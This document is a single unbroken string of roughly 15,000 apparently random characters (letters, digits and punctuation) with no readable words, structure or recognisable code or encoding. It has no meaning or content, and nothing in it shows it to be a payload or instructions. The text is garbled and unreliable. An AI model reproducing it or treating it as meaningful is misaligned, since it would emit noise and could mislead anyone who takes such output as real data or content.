r2S2h&&w|}@Ch;-9-O)%@6usKwy|nt+CBO62}6W}5X0LOBdAD0QL+kzwzYWN}YSrr+ShKp;C^O1OqLV{_n1OdxE5AnoWq2&rx1f:Ax}5YD1_F2]hApTn9q)tIi|+OX)~Y74w1Fq%xE(]@]}J1YsIW4AL)WepWenK7{-hyzJ7yJX;oY6U4in}AQ{e}Y5L7FS2}k:%]i)S}iBQBdo7zr~{nIeIKTrz:s7(/ErQSuNpS%Wf9JDtTJ:tO}XCVxt2OJ56O02Wn0^+BD}240/{noX2nTV2|}A;wdFN4n;2z;VW~;TF)V@NRK@5BBFNAIe5nWxJ}]ky0S/94-pwh00T{ueEwD&uB)VrBOe}C-ywD4-@FX)@f++eQWKN%2210{hNpEturE0Nwy4e4ERy4IEurr(dy]Q{ydNxD|L-xET(rnyFs5QKrr|r:wXpRS~%/-RO2/Xp9Sp+WrCr%EChTy_B~64rTwFr-r@+E7w~%etTUwK);7X_d4wrkfNQ;-/FOr]uD{zr+ERV;^wwTfzqBwBF/tzAu-I6~wQxKY6&VndX-LV|t^CATIE5dxV2e_h01D(6Et0FEw7yKpE-T)L%SAkexI+:~)s/|T~C&wIS@)Xw/r6|y]:/)NhS-ExRrO;D9wr:NFfk5:uEkIrW4zLCD+2^EuL7:yxpo{-+k~-9s%Es0^w]^LUT@|-oB%VQ@Tn+tiJdSxzN7io0TURnt(2;O|6-/YDWfzX|9BIAWJ7nrDYIJAd(/Uk(fo:9W@/&L@1F/XoiF/rNRn1NN(C{_/e}9Kw+hQ(u-2kEEDrUkyk;Ew@~+WRhq}eRqDk9C9tE-Ur9{Lrux1BpO4o&DzW|Ur6zxyyyxh0SOr}-uS|IwrrFE}O}Sxd^|@rzRp(wee|/}I}]_iyTr4o1{Aw|iiyyUDU+D]~qREUtxn~)||wJkUWi;0I^}EsI@&-YqfwEUIoyxio2J/n0i+^6IR]yz)e-wYS|Du@Y((L)UqqR}9:97E7|Q(;Y(&YSI]KwoxIOOwhy-d:p;2e4DIWuCRAwpp-W~BRpi70^4VVrB2C-hE/EohLEnOJo|4D%h:_;h:i)z{yzJh{^CrESzWex:euDdyYytySupprSXt;rISeC-fhkBNfqSJ|o-EASSi(SR6fRE]62sB5]WQXpieDQ~Y(DQnfVEBn(1KdyLq_+z}};-+2i9rqyOprYYE7]xf(TrV:&2U111AIJ222w+JY(eQF@nn}5Kq_&7kktyR)xpDFD]wA7+~(:&pq+y^LiSr&wDrDWei_;-;;ehz^W@5R:V4Cp&/:5uwup-hX/urS)-:kFCsARVKC66hJe:;66{Eyrt|xSDUBYsdYXFEA)_(Rk4~qn0&VpdU&(E~Bho~uiT;C1s1BDoxI2|e_~k1iVK-Utn15X0DX_BAAA_f^QKKh}yfQ}CA|hVVX|A;|u)pL|A}O&6@N@AW]B07;p2x|Cd}I^d1ByRyR-/p)Ei06Cry|T{66yeeE^4n:OK{uRRkw5T4XwB;CE5LDrk_5tKO^y:Fn;TUtpdALkLsRS]DEDDXi~LYBhEAu@0Lo9BSh9y{~U@}F(}6A90RLpSBQfY71@CeFy&Bs)UA-UUp)Xp^|wXf0Yprrz)n/spr~]4EDn//W:QWE+1r7iJR+oTR{4/X/RC}&%OrwOLr~w5xpEpF-]siyoFEWrrnC4rpIJLw^ixiR2zdy(EkTShA-UnuDU(Unp~B;uEz)_IhDI&WskOI0iVVBwo(FY1@L~pNe{-rE|TO~s6~V0o01W+Q2KWedt(nqq9_y2VJwiq5{BEh%7:95::R+}U:d0+k^w|w{1Ce24n)oXD-0fUoOWsd;T+6@n+kxF:ExwkI-yoEqwkd756qIUV)p-(pxryNrBU)x~kfhf(Dp+prW+7KYOfef_I6EiSwpsIpWiKo6r{-hiUx1S;SiQrpxB4WrEryEF_(F;zEE6TSi}Qii7KIzWJ|0^{(^VtzNy5+In~ddBXsdi+|hRz/szE+id};(oJo+2uxW1rqdRIIknStz-RX%tW-1n2tS7rD~Ei(r~V6xBk)f~ANi-9C(qhCWoIQyx_rL;50Qh;U1(5h4L;W:+V5B;fyXXuxAwI_qV+52I-zJ@9iO(Nkx6rr~EKJWq(Yw)U/xy5~YxSII0:urJpydEzuBhwN4NIWs0eq(5dxE4zA(Ip;BfzI)~;t)s2IRD:O947IU{WrVzE{sui^iRAnp]EpWs1{yq7t&}txDOqDrSWOT4/Oz-TrLrXdECwuQpL|R}/DrEdp+yd{hp(;^-0L2i{I}&T2z::::6uf:5;AE6I0zfpUruoT_y]1)ty5oCs^ny-IIp9tVh)s/{zAo|YSO2w;D-;91tEhR~~54BR6XVx%+erCXzCIi9z)yO40q@dpr-6]yq95L6%tNU0LLVLB4WJKn-trV:4eVhBU1siFpNV{0+]1BJJ]Trrx9oSrrs{D|fpAWot4~;IJzeyx@o1A(5L|0|XNNVy]9WE@AnWr(XDSwfY:nxVAixfeKpreJiB5i)Q-DC/-W+)EfO%7kSsLp2A4u+h%d;X)i^DD-FWweF:ER/z(5074BoOYAW~Wxq]rTtB4Eu|^L&s-&d/%C+r/IikXTBE^tQy6xq;C7uU0wn@rksB9]k1B5qJkrExrYrzB^]D^Lu{rDV5-(TsiwVUsT+h9:p4D:QxFo1/@TEueE]|drV:;r;p{hNEx5uz;ON@sh2yUJB{yOq^^2d{W6s0rDOqLSW)xh4~ukY_4Uki|s+xsqfT6KyoVdQpd@^f:F}kVCxI4IhkrR49zJi-uxK42N5^]U:d@I^+-6UU22Wiu:(wIVWU:hW-(re@(VrrnDr9r4~Ip+(qhp-pBNSQ@Yk-+k6rr^6TSYFEXyE]qyp:^42Yr:p~ru~-upEOVz1y-wB|0iI9V{q50hu&TV&~]N2Wi&dVS^-|p%|SAA6^JrnY()+~nDr~T_4}BS%_F^&qk;foi2dOUNYy)e%nDrCt|2U{N2LO6;}r^SQr00q{%L-7qt-+(]Dxw-Kz-ffi/{;}+/h0-64Si]dNKhDR@Q/57XXu5Ln;R05d+DNSpWWAALw|EL5r@Irpp~SV6}5]rhoJfoi(6W+EyK{VCFi0+iRd;{7VIz~iwWk0d{]^5sFf-hzV&FWinrC9+E&VO5Ne75uB:72S;u&BFzYFoWQpkoQ2^~IkBLLur^|--pJzoV+B]L-&fNSDFJs:_@fSq7z+LRLWdwpskxr1kA6iApprDtoALu0]TkrwLC-d~Ox9~t4kYSq;WSnT_21@VW/QOS9d}Li}rn@zsTe9kV(X@tuC0dQ)x}5Eo:ki50hIqrXY)^y(Xy+%LWA|hWB-(ydWuw-pp{r{Yw0kLr91yxRn60Err/%fEo(+4-S5)1EzF4A1w;sKhK_qh4BpQz-sIi~wALXW-EsTu(u@z_wX+~:N;d7S4UzW{4hiC5t5&7Ode5:kuNLwOE5W~KtDDOn5&^/(Ys^/4f&K-|izSE|Wh_{%2t4O/7%EhfJedwD}p&UNQqrwuuKDDIR@NV]5RWp)n(pI;QUNQe_2^ei6dsfx-N~0L/EIyrrrrVrUIVN++hW5tV+1k2rBe}uC)7(|@fWFX)(~|hfiihI@Y^A{45f{9ohYL9~Y0rf-poB_h-B~4XNYFLEC~u+%tTp2/RA%4^IEo1fou2~%xQIYEWrxNCrxWtr5STf/y2rxkkuxkEWwt@W-5wEK|-C/uz|s)_:Swd66wfppkDzuE}VskpJRien^]t44pNDRBf^|e~I}f:{@d0uE];ii&Fnid0)Dp(D9i@1-Y0qSfT(oNBER(]nitA4^k4rW6W9o]p^w-kW~URzDwysI)V-uy6yDrCk@)Ifi)h}iz5pTW-hR|0LpV4yiz:D~wT/Iy5YSkR]~rBwCkt%xr]h2Y0)hpwBkpVz-IR+WeA%-iLFx+WYA(BS4e;r]h1s-AKC079V-iqf@f}^xpStS~z(VeVOq6ysOCr(|UDxI6+]-]CnprxBurpdD)-tu|DYxw-~RWW{07KXTW-q@WIhphwL4rSwCA&%BtNUwrDCD;5{xI{J2Y1uO/D~~J9RBn2U+QuyNFode(0B+J~XuK94VoD|rYxT/VW7iUot|S&79@w}Qiu4I{oD&6U]WIWNXrB5izw^tV9;rNp;tI-@_AIs{~up]IB/fOkK)dE%4}o~i}RiOBC:&o~r)q&&thIrAWr9(--/tqoQ~frI/K|&9(^XKo9(;~TIq+4(u(BLhR|A;r+|tns4OF-_DAkA&n^L~T|0|dIR)fh]hS+]CK-TEVu-FoUEpV&e_Jr(yB+WVO@ktyV1h;kW^QxXSrktz{wt5N2OW(EO/0WJ-]0&K^WQWoW:9K-JD~T&(Oqfx0iyNU@TfuuDSO|4D:WX7EOfR6+rhd+rB}&dQFJV/hX{EVxdI]S^VJo^d0NuorTxNN;(YuFxV@hU9EXU0+RSr]Yun27NnJJyUWkIE_-NEF:(f~K]{dwz-(r6BTx^Bi7xu(&pQ9xpBDT]T:SUI~h-(})B{JQI1@DqsIy^UNWr^pk^U]9A5wD^~VU-E|5IeDu(Q:Y^Y1QSEN)~WSX(YExrxfzxN-Q]rz~q(]NW-qphKot(r~9NY47^|-C6-eC^(TJq}Nf-BeQupuh:tLSh&wrf{RFUfz4]Ls4B|uI:k~NS14TYYo:qW(npLXEUQKw^d9NYY1r^7t1J^t0f%)1UpNErI@hUh)KEuN~rr+(qF(_~dfoU_~16EO:yy6%Vrpdq{Dn2/OE++^]e+Jy7U&+^B7EX:hC%TEC}x(piqBkV2+ur2+d_oC4kS9-JB9^px2Sx++6A:OLSx^6You96&U|Rh^Cu:JD|kuV{uUTAhO45o96fIrRCpORfCw-AdE;;SuzTTS41JS@EWfQT~;4A@^z%O62w-Jk+WJf}UJBJ4tNT|dhC:VyBrS9^q277OAn:+u;kJN;NJiq^J2q^4OqDnN~n&Jsf::Rfn99@:6Wy:]hpDrpXr(sA@u+Nik;Dri-W4OtY}S/F@ff:uC0(r:BsROEE+p(Sn^r@did:oJEeU:f%TOS]V(OoA]k(9d@X9OY-qJF_nC0TDJ:4dYQ]~C;YU2XWz:}&|/nKs6:/N%u|9{Iy)oz7_WIWC-r+_^dNxNIs(dxSy-E@i-Iw0Br9t_^/NqUCNRd4N~)9id59BdJ6xYd2A::}w%IIF;]w2oUi/N6INu@_(6:1@xWUOSJRtyW+-xd/FAIR6{TB}^K{n^n5{zpE7x~{y{r7nzUFCoI4;Str](BzD(R^V~t9~T:Re%1|o;zsy@duNiJD/^UROxJ|q-hFzhSBuBU2VL~TXQqpy}4&)i-L/%I~6@:d_T:W/LqohznOKi17fn4C{xpw/Kh10RAJk:nQWWrsf;uC{hr0pL^qyk1E&x1AW{zr-;1BUiK^&:OQ-Y}1xB}]2;t+kUhTCi~]C+sz%-7{SR5kTqz_UBw:(dW_K+]6Y(y:k5)Lq{}:UQA:sL4Fo]nks_DO7;RJnx(zW;9ON7}k+7(^o|/LAE7_o0x:nx&:}D1p|@p(IITrii/zeiyuw0s^f4AWiESY(%66-}B:}wC6^Fuh@DK+RK;zKpUAYkkA~&Ez11&FT]_-eNxrnXwOVk]rr+%xdU(Epoeu4h/-xk4u}iorUr(T0rUDE6&Xr0r:u_-;{pS^()6JTWU]IqxS@Tp+{0dWSOzLi+F]q2I-_Xk;}B6:kDpSroW_@5Y:I{~:InnFYL|Of1pXwUX-uR9]r5wV01RErenh%K{]BiTrKXDtr^yEEIFDRu9DE_-eEiCw/FI:IR+id^i&zez5kByE~fo%|ESQxfLUuDBCTr1%SrxzT7yk~w07~SD@K7+WzhT-yX^4K2u52Sw@RdTs(qi/yrQrBDs({V~)@E&R^U4{)Fk1n]XX5-7/Uw57q|0fIySsrFr7yRue1^0)I~L-5LfR1(~;oqzF@Ix:56s/sEd/^trSnznBEYzn@F6)ISnzzRp}-D:LLX^@(A}-V]9-AtFAuNq^xR17y&DNrEeI1]2/^|CXyIE9K(KiCwt6]WY}0u+XkuuV1DW1LOW^)RrD(_dLotk7Wtr+oq(f2RU@yLptJ)BDy&ND&7E)~JENJCDoW26pyVuVKAsYqtNJwiR_~rwTr/{X}|Ed;O0O)ry4XIA{dIk7u9z|hYkC]Cy6+Crit7yie2W%~:LrB%nLA6{xN:6eCE^_nDB~YS4AzN^RS@D|:{6F&AkDCY@~]oA7t:I]WBd-N%znzh]fdDOUz(]9NI{{/-y7@)N;E{4WQ{~WU{+k{1u&0uIW-Wup%4V@/Koi])yD-(LR+(uq+L+NzoyCE:1hNp(5K;NEnI6BKFCTVdI4EnL^9F~W/rpx^ty5)Fs@p;0D@I~4x(FtYd{o5/BeBoI|yW&D0|({47fNn5i/Fqr{X0)eNIN~fod_r:i^u9I0IoqI&UyDT-Qr4LDi+V@NOfL~iwfEy2zwC:0;T}J2wyJs(Ce%u|:W0U+zzO2U-+A]fdd}C&):n+|T6p]2x5&T6@zyE]AO_;E|&]/AyNzs&_402kEu5e}krd5SYrIrWyxwB~IXICy]u~JOUiNw-iC@{01O_iJTo^tkoEe6zTiY%LpRR71BCW17~F/C+&zD0E^wz4L&~zo9d^o]Sd2BeN&-I5J@SKATBLh@AQn@%fx0SR7ywf{s)/{07Q;xfIktwhS0yuprWeQ6sIX6soEu/n2u/4|04TkDEICDXC|XfTr_hE|XrS0sA@E04Af(1kr(_0kq&+0F@~5uQJ9@t&qOix^wYzNukK(}DVBEd1zs6XKIUE:fWun9;BwT%BES_Ff0ELhJz_Is/oE2Y9C2N:|YzsrrtxtoEhWJoD@~RwB7Ns+SRA-RQ0E4pTE9JFE&{0N;zR5ITw@000Yiq&q~CO~dK+zo^d6:~Dd64]wsn@d7NY::^oLTWh-I@rTuDw02~o0q07Ee%4Lp6R4xFt-A}nEhIR/0Q44VFn+eY]IxD]sxWrrh6oE/DUs1Yu0koK)ntq1&qw21S}WT)sV~%RS11Lu1%_wA^W0t(STO(k_kfDY+QVk:AD|Ipr~zrrWX}@-%qBrz~BCq;fCAuW6|TnREhKuDq64oSRRC}0XOQiS-pKUwYs4Yr}n|;1BKrrV@Ef&wo}4pz9TYpr(^YwTYpC(+Nw;e^YiJVKSTN/{REwtq+(+R~R+NNy&&V))T+dfB}OIrAC&sAp2}^n%)f/]6KX_FJLK{UX;7]/_-6oUIxxx~QOkeO|p7p^~|(EqnsU)q]hzAxI(F9|LQ@t;2&s_0J1QDXdsLir]~AX_|2/_fQ{usYL;SeDhpAS_BE&fxWty~SX5]N%5i(NLrI:{r%:BN2%+6e_)SO:{AqT{VXupz%)L:hxrN7q_txeXE7yYRzL_R%2Co&2D%rtCRO(_Ch]Y}-Y_p1O:+9(N7d)p~D5/+4CD~ysOXJ(E0]YR)E5f-SIhArf7e%VBhez;9etUV52:r-:@SfyQ&-tfkRnkLXoY+eEFd)K%W@S|-i(WBCJ/{iwhA7O/R:-QQ&kw/@&R/Ot_}zAp2TIKnYz+pE0r|1iE1sLnQu//DYQ1^:kOrupzT/r-sqi7r;AS&h:]K-fQ%tS;5I2-doRX_p:LCk4eex&BsCuDQ{F:ouq2IxwI/VUSX]L()}2zESTS1@-IQWpe|2pEo6JQ/d40E|6(1x-Dee__s@)JQ2@011(@/YEJruk|r5Iuup/Wh]oRkUew+r~Ls+oeeQWE55{^(DuWOTo%F]wuy&6Tt6hKoB]BIrDr@9zRiAQIQABdN%QCXQCBUD(zUD+_-D+O-WU:rRJh9kTe]90Jt~ES-|~_tSuyEEU];46]|TJ/x9pO+p~N+A(KU+EW|/JpqSh2k@]:~+oR(;QBfDU2u-Sxh&;7BDQ@Y~6y(Oo-(2I752%^:)_QX1k4R(7+T{seD(eU0WIBExo702I@UOiF@Wd)hVIKd::5R:xuWX~(zyzAt^-+E1eQ5{Y;ekW~EKff)DideI4RO]rwU:WE)ySty66^Wo(F|ORor6z6_q5EIpST-I1SoL0wuC}zqNhOCu-yV:0:US~k6pDpAw]xnU_9pA}7wC}4uB~dSitA-L^|NqD:u]O}dFTr}1-{^VN&LV)A:}iwzD_QC]rrI7/L-T_w25uWy:B%:+On_]To%uur0^&97~wJ_kDY~rJUy-44LE7wt@-|p~DxrdToIqBoI|/n++qTJUJ5~EprC:||~:tChuW%(J2L-05d+pxf-e&yf_Thz+fWdkV1WSIOBd/y(WA0R}7@~kh;I4Sf^^5)A%9&F@1fXuzi6zn^u(Fxfoez&uC{OnpE-xTRp{^zrU+9SBtp1@fy1C6O7Xne]4VIENoNxLyK0iBVirSSp)4iBC+EEFzupBzEykukzwrU]6Nyy+upzrT6IOSVhoihdSpue;NRxEW{zE]6F~)pIe;xhp]YAS@dTO5E)dEi4_7eD~Txx]+W(;kXIooDBh0ytpR54@%:EXXo4-OOLXx6yCx(Cdd;;NJTWiSxE/%twWy6WT^^6CN4W4JCNBiW+SSI&q|k2u9/{Wp9r|ER)rIr-B-Wq]LRR~@(I@;}s+|iqu16z_|~&4z(WE|0xI((-xtt&BrRJhdBzsK-){]N~I~Isi9~|p%Vkww&oIo:%Rw]h~exh)/-d_prR-F(O5EEOweweN&yDh/xti1ooCTYDwyprwWdiWOpJUhzIEnKT|N+)_sEix]/hBr+UxxtizID{Jiy1IxW}iQx2^;ys~qKfyI;EEwBdoNNNyt1@&r_VrK{Vz50)Q]%xrufokrDq%yr;{w~UoI-U-Ts:AhRe{^iXz(OdoN|wuxNF^r7x0NrWr/erCF:+YC4p|SkV~IIB5In1J6LEuUzd|FznyIdxyr;IFJud::CJEEs9/6@6qDnUzfzOOJUpCx6OXWnVsrrQ%Tei9r::_^pWdK(}sukEon&|pLyBYYQI]rExox]&|BNWLEUKzFVWJ71xA6e-k_sz)N|~T6E_WnFu19A;4~]2NrdF6;-qWJ2VJ+w:NOkrkyN4|rrUxAhnBzz])BVBE^x~+fEIi~YEUxI}dh9(kYKQVI__Lt~0h&RhiUwIdL^@/97Y0]EuweJN76WF6LSKIq-p2T-Err5@z_u&&_/kV1K0CKCC6:YJwhLyeSDYsIozBq{szUBVYDAri^(@7YB1OBJXue-UNx]@wrELhUYhAh51|]U-q(i5f&E10R|pF;OE+nqBE:}sNdC)opIzF/}-wWFCrdq-)q}k:oiQ/nIKwkf~pN4rrhonu)DyU;+pIoJ-;E|upxL)1RQRLh)](/IuXu%;AIOTDkk]]+w{i0Wep5Jx~1^E^E]W+6UFp~pIn|iFu~:uur+pOro/E5@S0Br|Q95(zx90O~))p2T}iLU_O_EFiq0txwpR-NIhY5VXCE6yCY5~uN1o~Cqp6r{nI]I{64kNLrzE)5pIw9TX0KShQdEp(u]|WKT]tyFO1r^&{Swze5Eq90Jq6F;pBJniBJ9]XISViwxrwE/Rx7L%6-X0^xxk6(BJw1YW6B0W&DE6fOWuE;xri9xCtkh|pqpKLD)Ck})B6&wx;D~i^@wxDwX/OJBExkfCr1@)}5/BLCoQ%qyE-49uyW:urhuzR-|r6D5(KUEreS_]k-FwB+dURUBY2VNTxRr(4kXD_r+%Sp4wW]R}i|CrnF%EU(VD~R~I+JsOLpJY{JydN&y5Tu1fLrin)-W;kF:xV)~4^~xSdz^_6tIez&rr+nUz;U2J0)FwSO{d%0+0z@zYIR22zNR;UF4Kr(@{xyqD~BXETiwRC+&tx+t~Y~FNLiiuS^oqI;K_W|}&rJEinE+~n^:wBpttWE4x-U~+D%-;]+hi5F)|dIR@KToJ%]dT7DSr)KkpEEdJ:92tnKzYYiII&x6-r7CIx@ST@EW-BpUF%O0pood9WS%2/{zIfxiORV;-y|-:XEY7wz)|d6d]z&zBII^]LdYRSXKk]KE)QNNs12zBeW5h5OrVy-ri5AOyVUeV:VB}OutL@rO6k])dR}(ox1kJVpFTzt/}WCKpxSOVKsf]nus^uNdAs0C_-yKr54fKJ{F)W(StiVdqO+nD-dRO]:B{i(9+LfSf+iiNV]J{YVOnX{Ck6]F2xBA]hBd|{fyxLAV@5wO4pA~qdhNNxQtVsq;}%%)_S_d1CAzJ6}(r%@hKip_k/y1~yuIDk;tRxuzQ}yu6X/tOQNu^9|(FptE{fd4oy+)EB;+V;|)e1y^^A~^hkIkOTYrEA]9xV]{2QIdIWVWun})z}/{^JpVFsCN{d^9)9I~nuS9&(&Ty7%~T0eBD~L9qVhCqy-rTpkR;udTBTwwfKTx5;&i9T}yLLF{+z%W/sC5kU5~TW7x{C9@2:TfeE|A7Ewztruo4dxX+^fLdpI+EVCIeAYf2-R6@oy&otpN{h9s59hsdF(p~QdxI/kFt7^9w9%prY+K%z9p]wsJ~VUYxikOdn+:XwWtFUIo5DIU4YI+SheBzWUQ20LwpF2KRC1YUWFtN;:5wL/]uUxK6{TD~i{~t{{wrww_6pBJdx1oT-&-uSs{X9ISn0~xNf)VL&WUXDVyhUKKd&ow^4FRCCp2_Lty(LzQpzrU@W9|+p:CuX|TN(VX{|yL4{5EyLA2DFdB^+OVk4qVwOJOKrhSO{fr~&krW&4CWfxJnO2L{VJBBC0WE;6EuR6X/poF4rDI{o{;R1&~XS}(UrNJ^{hp^55VkU9JB/DC}iSOJhwkEpthzy:nhuRS/xUshsq2iW^i(dW1OL(1;/Csw|BKCXs0S(;EX^Cr|UzB@4t/UW2T{&)r/O-;NU/o9V(&wR52{fK@97%yB492z4I4JCUOzy;QrIuq)AOo~uOO_oo/JTkuJSAQ_-&ht^;(/E_uL(]7xeLJ-]@i9dAr^2ox^00X4fz)+nIB07@:)@NoT]yTs-&J+zLW{Qi1+CX;RWTwCVF11}CWXq1z^&)|9/4%r9p0}owrEI|QRwJ-AODp7uuw2wE|+:ur-&JT]OS2rYYepN^r-@IN(w_OE;}W}tt+-~6/6DoO4DrdSUA&)zK+2JOyzJ]:2sLTyoN5W2&pwi({w0R%KK%J]fue~|/Np(R1C:K~Q)tX|_e4%r/~@AQ;}I4U0(}r))tOtS+_DT)zoe+rr]rr{(zWeDAWd^0x275kwRoLTRz_k^ApWKxyrwekw&q:N|d6EoN;/&eS24xECQoL/{:L)56^wC6;r]6Tw0z^K:KL{kX%Of{^QCUEw@}6JWnSzS5;uzx:N&0zrF7;{enpqr{yrfuW%nXLknuzXAhrJ{wL|N_y9VokIi~OWx/45DrnQ;:7Ih{Tw]u]qSupoW/B1txzD^K{i_Q9~pu|2pu)X;/zR^u^{IwoyJuQ2ps9hIYIwkusV]xriDQ&J]h/|XJtCyxERrr~SD9zWD|YdFx6&I2OTpr^}kx0yCE5CIr%pL&ntCK-hp%1pXzFKqdftqpxR;uqYRQ;UDfBOXxiC;dqrXw@XRC)|N5XDzY+DJx;};QsnRTiJNYRJyr2nOi@dyxIBesdrIEJ&X(]T^KWJWxdoIrKYeEO6px40I2Dn;~wd5dVULr|{tuxpr@IKOrwd_u(Ce{%RDuY9I9AfD/_:I/kT~9F0OuDet_N5;xe4DteC69/4h5YizsyprYhiJFSSEK~u+4BDd0~4T4sF{U66pL~WFE7:SLf%S4RzF4R;+Ok_IIh|]{eF%o&~^|reWBIUAE;ed{V5(L-4^tT&h0rARres:SiUX+Dprrx9nurBBrw{rtrrrrrrDr(prrr)/IWo;~TI;60CSy(ShN2(1s+rw5B+1@k4eR%}KXQ0rUOEn}I5ONuJ&-;N@I1~_eF|uK)5xi]sDpk-C]WWYhuDWuCWuyCWXC-KeS+EtkDpUEpOrNwI4yU@frKrwuzk6uzd2uwrD926F5Sz_L&~L7tV@F1-}NiN2dkY/u(xKD)%{RCAArCL@4ysNrFrxNSnk~BFWB&yf+|hNsVQe9u0fI4L(+IS59A5L-;n7y^Nq]^pQdVo];DA}~e2{/}zxJY9pI({ykWEk(YxDD-r6~JE6i2DRTUWEr+q^(eJE:qIJAzUBLU+xE6r/WAt%^-R|pWyd7|):T)~2|nhr^p+sQf+shJYY/}Qrp1&IRBL2w^C;S6:}BdV9rx+~6S|UOdT9q9yfq]^ui5BE_|(oiJ|-S(r5;T4X0XOII--yx9Xso5UJ(BI;2J~ouh-L:rJIOEWU9xKdiwhiJ-LUN{-WNIOBi+x5UE2Y+/q_&|I_}(x]60FN4wI@hOKrkQ;^KA%66Y+-TX:U}zSSs0wuBAdL1f_sLndfWRXf6h0q)J4fDpVxV6/RneEIVzr9&&soTFqJE1wdXOx-%KxhyryEIpOY]SJoxt9~uX;]WAkTqk^|J{Vye4n;~IkqwXXoKD6RC1(;)4:U0UWkUn/nSqyuJiEoOWWK:AkyBE9Ay]ID~~Bq|AWsUzChwBq]u7{AVzQUFBWx+WJ]oOSOVOB;)AiEh(KtK1~49upk-zx(k6(DOyE%(_||u2VB/&hfS+hqRpE]y9|sAsCCtAtYx%fFW;AnKB]nkEddzEdzz7zhrpNo+702J2/sAf-zii@qO-%x2fq6|okhK)|^|42]iIDRO:B^w-(@dNh22R4TT-T9LLEhRVR)5Yr)]ktJLrWVt_Op}Cds}id(CwNKWB-Uk;4-4Iq(y9rxCDXQxy(%h_z4hOuO1w&x:s%r~Dprw0BTnU~AiLqYYo5unQh{QtET60SqSIIt&LC%0@U4x{OE|W+Jr;A|e(z-u:];__p6IW)yut:hBCfodyBL|02qopJ]Y+&/|r{^OS;Vr;1_yuRd^&5u}pS-ykrrxrAOoryEuhCrrrhhxXkC9&&OE0A@t7xRuDBC4EwwxW&I;J6FqirpUV]|1::+YR4uDuhW]urp)+2%h~q^95t0N{_e^|9)1tWsyBfhtDdYf:Y0;_@nOU%x;Je:AOV%AhLACxdrdk}6TdUOxIt0IkzyV5RC29]fyyxrw/5zWEzOV^_Nxx+1xN9DeFKDsr+@tufDfpEIJD]R5;9]I+oCSQTdDI-Udu4~5~FWp+p^1@0+0p(Eq]47^i2e(dR%CI%~I%;L_q2t^DO^VkrX_0Tt-W|VUq_hFCQ4k/ippK-0VKkWIXE0wJ|6nhB~65JY/T+_Ak(uuFU(IRx@1}h79)4-kyCrpupd/9Exxrd1qtr/e2zrLR1U~IDxR~1r(wfK9V7pX7f{%D@oqW+Ci|h9XKtTpiupwqFLnx^n)x-Fy(FE(T@(n1|9^:k9eXO;JY;V0kTpwzUSoR:9Whiq(xx}@n}OuBN-E&u_{Kp)qzrkU1kd}24s5DnxoW;%0}7ru];{rr~y&TWED~i^WD(@LxDed~JWi}KA+WO~O])q@(rxOyIs1D2_YsLw2Kn@}~nef;~D6~eEo{IBX{CupS4X%{/)0wr2%@}k+pSxu2NKp5yLK^D-@ttI4nUxq|W:IR2^zq:K&pI6]nStN{qru1XS6xSepX%IriwyoQA:UxN{XVryxDCSWpikxr4LTs]t{E(@n_ii~:)JAI7+sF0kD1(OA(W6pX_huywsX7+Q59wJW{r9~5S%x2Tpx(y:0/_d_w+&nzr/dsh+^46|xD;N4SE9r^N;hh+kUruNzVYyhhAKBrVD6EFY+dJxET~Wh&;{KwfA_W0N4Lzws-ADds2Lot{x(W+_u2z9]rSSrqxrp_zA-~9yp@t)dekkN+A:W-E-rIp{IrE2kVd|Y1LS-CrxpER60Jy0I]%&iwqzQ5S6VUktuBz~f|/1pBUuN(kqBwR2p@5qE6CUDFd@r_By-SzwzL]yRq-Iq-iT7zy)|V_xNsn4RF2-upX/fy~xN-X45Rw:{-y}1UOsW1Wru+hrr~ODrIJ;-r+w2^re/^^wOVxoDJ-LRxVu^rkiEhk+~iwpWXC0W|{/RL%_UL~&hTNOI(9C9/opE^VLU+RSz5Y^zq5R]^7pCt~{q+eI1)z&T46fk(FOwJ]xIiXhir+F_EENsKpB^)dnr:Bi-W;TLyyr&X6p}2O&eN{hWho2xx|Yzu+;uepB:uJIIwqqBzy~DuuW01kw{Qx@SwDSuESX_]hEyLwe|e+|W1Cf~+-0DJ]|6+Vp19_6UYws2T-:Qw{NFATxdy^nA%9L6R)N:WBK]]+4e9Bh7tVxNDI1@NC+|2-+^xeBRktuE^phr|I]/T9&{kp(uJuVu^0npV7u_fqXY5-x](rEw-zzrhN001IRIR2d1FedK%JuEw;W1UN^@RnN+W-|9|k(zEq+xr%Wf~xB;@hURKIiht+Eq^K}&o9orz0F|L__JC^k2+KRA%Lz}62U2-}z:|]-)9TOxy|Lu:B{zqoiUIkTR(SCN5q@|hFQLRE&@%EsRA^+/x5p-n5IrwqU@14Q]+CrU|JiAkN)^u}YN|ktV(RCRk5hxq7oD_L1^7T-^;E}:1NhqULqk^+xU/D+Rt2;@qS_1o:FkqTORfLA5t4oxqpI)&fEpSAd&@&40)Q6OI-%RSWxIk&9;@zNrV~rRwYfAzFkz+2+A1@E7X{/upWB4wet%K]y]];iXiIh-yke^EIpz&k~pWKy4k-%{@Q+d(5K5Nqq:QID^%Ns_AXILJ-@o}2;K2J~-OR_uWeVxhIxX|WLF]iUs@h~6RWfuB&/}IJ&TrWkLBwJWN%0Jp])Rw(AL|}e7syQF^@DRExprBxD-C%Ad-^]-dxu|IwpiYx(ffo{TnoL6f^s_01oh(ew-(dq})pF:{eUo^RL6w+5(@2-rRf10IyB|0p&XxRzwdhIKxiIiI(nTE+tJfsF)9fCWiYq~C;FWk}:r52i@YIf9sLdV/Wyh5K|W96{Yd&)/AWy+IXUx/FBrIWd^yx4qQwWu6xTL)R~D5eD9hRXo|e/9{|nAJI|+^hoeyRh%K|T1ux2_yTVudfOndRu)Ffqh+DN(qnSqQJ9Ie2Sfzx]q(FoR_UD%-T~A6h]ITyte;wu4)_p~/-T2LCh7rk12AIY+d%96;))hE)Krp+U{&_OnuR:US9QU-4LC~+~_25kQN2A5-yxu^EN_{W/Deuhw}(qB+4(IJ;1W+4yVdtN9-dYhfkx0hIqnNqxkFKFL7(n6E@Ew2qWk-6:pYJ)sD~uN-9@5~QK0IYTYW_s^^|UY1B_kzrF;0TE%^&5d-}UrhN-YCwL-BrwxA4AX/)}tr5DVDE+Qt{xuNfeVWAKrR(%It~euLf}-DU@6+ND]B-UEffz/Y]^/K0Iis+^;I{Af47wtuETW&-6WBihE14I~O+}BuDINOIByxd0xkNr7fVs7|xO7f02YXhxuL-4WsfSrwhAVV+DU+~2|spC+Af6eqL9Y4NDAI5Df;+Sx7Cq701-7/K2yI_prrOr~t66YSwSyUO9-IeAptysi^)kU6fsf^;O|5Eh+wiw;)K9;VDxwEVR)]QB7xw-U4]2(^YTEx-BN^zCpOOD7YiE7fS2AzE26;|S|fQsp@SheuFB7J(ki;2sp%R&EY{2